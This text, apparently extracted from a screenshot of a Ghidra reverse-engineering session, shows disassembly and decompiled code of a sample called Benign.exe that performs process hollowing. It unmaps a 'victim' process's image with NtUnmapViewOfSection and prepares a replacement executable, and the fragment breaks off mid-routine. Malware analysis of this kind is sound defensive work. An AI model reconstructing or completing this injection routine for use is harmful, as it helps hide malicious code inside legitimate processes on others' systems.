 Program Trees
Benign.exe
Headers
.text [Subroutine Tree] [87]
.text
.rdata
.data
.rsrc
.reloc
Debug Data
Program Tree ×
Symbol Tree
Imports
NTDLL.DLL
NtUnmapViewOfSection
Filter: unmap
Data Type Manager
Listing: Benign.exe - (11 addresses selected)
00401212 ff 33 PUSH dword ptr [EBX]
00401214 ff 15 30 CALL dword ptr [->KERNEL32.DLL::ReadProcessMemory] = 00004140
30 40 00
0040121a 68 2c 34 PUSH s_[+]_Extracted_image_base_address_0040342c = "[+] Extracted image base addr...
40 00
0040121f e8 ec fd CALL FUN_00401010 undefined FUN_00401010(undefined...
ff ff
00401224 ff 75 f4 PUSH dword ptr [EBP + local_10]
00401227 68 64 34 PUSH s__[*]_Address:_0x%08x_00403464 = "\t[*] Address: 0x%08x\r\n"
40 00
0040122c e8 df fd CALL FUN_00401010 undefined FUN_00401010(undefined...
ff ff
00401231 83 c4 0c ADD ESP,0xc
00401234 ff 75 f4 PUSH dword ptr [EBP + local_10]
00401237 ff 33 PUSH dword ptr [EBX]
CALL dword ptr [->NTDLL.DLL::NtUnmapViewOfSection] = 00004188
31 40 00
0040123f 85 c0 TEST EAX,EAX
00401241 74 2d JZ LAB_00401270
00401243 68 7c 34 PUSH s_[-]_Error_unmapping_section_in_v_0040347c = "[-] Error unmapping section i...
40 00
00401248 e8 c3 fd CALL FUN_00401010 undefined FUN_00401010(undefined...
ff ff
0040124d 83 c4 04 ADD ESP,0x4
00401250 6a 01 PUSH 0x1
00401252 ff 33 PUSH dword ptr [EBX]
00401254 ff 15 10 CALL dword ptr [->KERNEL32.DLL::TerminateProcess] = 000040bc
30 40 00
0040125a 5f POP EDI
Decompile: FUN_00401040 - (Benign.exe)
72 CloseHandle(hFile);
73 FUN_00401010("[+] Read replacement executable into memory\r\n",(char)u
74 FUN_00401010("\t[*] In current process at 0x%08x\r\n",(char)lpBuffer);
75 local_2dc._0_4_ = 0x10007;
76 GetThreadContext(lpProcessInformation->hThread,(LPCONTEXT)local_2dc);
77 FUN_00401010("[+] Obtained context from victim process\'s primary thre
78 FUN_00401010("\t[*] Victim PEB address / EBX = 0x%08x\r\n",(char)local
79 FUN_00401010("\t[*] Victim entry point / EAX = 0x%08x\r\n",(undefined)
80 ReadProcessMemory(lpProcessInformation->hProcess,(LPCVOID)(local_2dc._
81 (SIZE_T *)0x0);
82 FUN_00401010("[+] Extracted image base address of victim process\r\n",
83 FUN_00401010("\t[*] Address: 0x%08x\r\n",(char)local_10);
84 iVar4 = NtUnmapViewOfSection(lpProcessInformation->hProcess,local_10);
if (iVar4 != 0) {
86 FUN_00401010("[-] Error unmapping section in victim process\r\n",(ch
87 TerminateProcess(lpProcessInformation->hProcess,1);
88 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL_01,in_stac
89 return;
90 }
91 FUN_00401010("[+] Hollowed out victim executable via NtUnmapViewOfSect
92 uVar9 = 0xec;
93 FUN_00401010("\t[*] Utilized base address of 0x%08x\r\n",(char)local_1
94 iVar4 = *(int *)((int)lpBuffer + 0x3c);
95 uVar1 = *(undefined4 *)((int)lpBuffer + iVar4 + 0x34);
96 dwSize = *(SIZE_T *)((int)lpBuffer + iVar4 + 0x50);
97 FUN_00401010("[+] Replacement image metadata extracted\r\n",uVar9);
98 FUN_00401010("\t[*] replacementImageBaseAddress = 0x%08x\r\n",(char)uV
99 FUN_00401010("\t[*] Replacement process entry point = 0x%08x\r\n",
100 (char)*(undefined4 *)((int)lpBuffer + iVar4 + 0x28));